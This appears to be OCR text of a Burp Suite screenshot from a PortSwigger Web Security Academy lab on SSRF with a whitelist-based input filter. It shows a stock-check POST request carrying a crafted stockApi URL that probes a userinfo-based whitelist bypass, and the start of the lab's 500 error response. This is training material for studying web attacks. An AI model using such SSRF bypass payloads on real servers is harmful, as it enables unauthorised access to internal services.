 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net
3 Cookie: session=9xGUfEWEhCitwzwv2Gr5NYSHl4SoSIEE
4 Content-Length: 44
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://grkm@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#119;&#104;&
#105;&#116;&#101;&#108;&#105;&#115;&#116;&#45;&#98;&#97;&#115;&#101
;&#100;&#32;&#105;&#110;&#112;&#117;&#116;&#32;&#102;&#105;&#108;&#
116;&#101;&#114;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>